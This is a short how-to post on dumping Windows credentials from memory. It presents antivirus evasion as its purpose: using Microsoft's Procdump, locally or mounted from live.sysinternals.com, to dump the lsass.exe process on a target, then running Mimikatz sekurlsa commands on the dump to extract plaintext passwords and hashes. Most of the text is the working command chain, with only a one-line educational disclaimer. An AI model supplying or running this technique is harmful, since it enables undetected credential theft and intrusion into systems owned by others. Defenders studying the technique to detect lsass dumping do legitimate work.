Dump and extract credentials from memory
Procdump ?! Mimikatz ?!
/!\ This is for educational purposes only, and should not be used for unauthorized access, tampering or accessed illegally without owner permission.
Mimikatz is a well known tool that can extract Windows plaintexts passwords, hashes, PIN code and kerberos tickets from memory. Mimikatz can also perform pass-the-hash, pass-the-ticket or build Golden tickets.
Procdump, from Sysinternals, is a command-line utility whose primary purpose is monitoring an application and generating crash dumps.
Problem...
Mimikatz is largely detected by AntiVirus software : VirusTotal reports 44 / 66.
You might do not want / cannot use it on the target.
...Solution !
As Procdump is a legitimate Microsoft tool, it's not detected by AntiVirus. The goal is to dump the lsass.exe process, which contains the credentials, and then give this dump to mimikatz.
You need Admin rights to use it. Dump the lsass process which contains credentials:
Local Usage:
C:\procdump.exe -accepteula -ma lsass.exe lsass.dmpRemote Usage: (if you do not want to / cannot put the sysinternals tools on disk)
net use Z: https://live.sysinternals.com Z:\procdump.exe -accepteula -ma lsass.exe lsass.dmp
Result

From there you'll have a lsass dump file, then you can copy it back from the remote host and use Mimikatz to retrieve the creds from the dump file :
mimikatz # sekurlsa::minidump lsass.dmp Switch to minidump mimikatz # sekurlsa::logonPasswords <....>
Source : http://blog.gentilkiwi.com/securite/mimikatz/minidump